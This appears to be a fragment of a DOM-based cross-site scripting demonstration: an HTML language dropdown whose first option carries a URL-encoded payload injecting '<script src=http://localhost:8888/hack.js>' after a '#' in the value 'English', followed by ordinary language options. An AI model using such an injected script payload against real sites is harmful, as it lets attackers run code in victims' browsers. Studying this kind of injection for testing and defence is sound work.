 <script> ••• </script>
<option value="English#%20%3Cscript%20src=http://localhost:8888/hack.js
%3E%3C/script%3E">
English#%20%3Cscript%20src=http://localhost:8888/hack.js%3E%3C
/script%3E
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>